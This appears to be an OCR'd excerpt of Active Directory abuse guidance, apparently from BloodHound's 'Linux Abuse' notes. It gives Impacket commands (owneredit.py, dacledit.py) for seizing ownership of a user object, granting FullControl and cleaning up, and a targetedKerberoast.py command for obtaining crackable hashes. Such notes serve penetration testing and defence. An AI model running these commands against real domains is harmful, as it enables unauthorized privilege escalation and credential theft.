 Linux Abuse
To change the ownership of the object, you may use Impacket's owneredit example script (cf. "grant ownership" reference for
the exact link).
owneredit.py -action write -owner 'attacker' -target 'victim' 'DOMAIN'/'USER':'PASSWORD'
To abuse ownership of a user object, you may grant yourself the GenericAll permission.
Impacket's dacledit can be used for that purpose (cf. "grant rights" reference for the link).
dacledit.py -action 'write' -rights 'FullControl' -principal 'controlledUser' -target 'targetU
ser' 'domain'/'controlledUser':'password'
Cleanup of the added ACL can be performed later on with the same tool:
dacledit.py -action 'remove' -rights 'FullControl' -principal 'controlledUser' -target 'target
User' 'domain'/'controlledUser':'password'
Targeted Kerberoast
A targeted kerberoast attack can be performed using targetedKerberoast.py.
targetedKerberoast.py -v -d 'domain.local' -u 'controlledUser' -p 'ItsPassword'
The tool will automatically attempt a targetedKerberoast attack, either on all users or against a specific one if specified in the
command line, and then obtain a crackable hash. The cleanup is done automatically as well.